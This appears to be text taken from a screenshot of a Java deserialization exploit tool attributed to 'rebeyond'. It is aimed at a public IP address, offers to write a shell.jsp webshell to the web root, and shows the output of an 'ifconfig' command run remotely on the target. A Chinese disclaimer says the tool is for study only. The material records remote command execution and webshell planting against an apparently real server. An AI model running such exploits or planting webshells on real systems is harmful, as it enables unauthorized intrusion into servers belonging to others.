 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://118.126.141.42
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
Interrupt:34
em4 Link encap:Ethernet HWaddr 54:9F:35:0E:34:13
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:36
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:99007802 errors:0 dropped:0 overruns:0 frame:0
TX packets:99007802 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:28741914881 (26.7 GiB) TX bytes:28741914881 (26.7 GiB)
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org